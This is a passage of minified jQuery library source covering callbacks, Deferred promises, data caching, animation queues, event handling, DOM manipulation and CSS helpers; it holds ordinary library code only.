0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var 